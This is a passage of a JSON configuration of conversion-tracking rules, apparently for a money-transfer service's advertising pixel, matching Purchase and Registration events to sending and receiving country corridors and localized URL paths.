},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"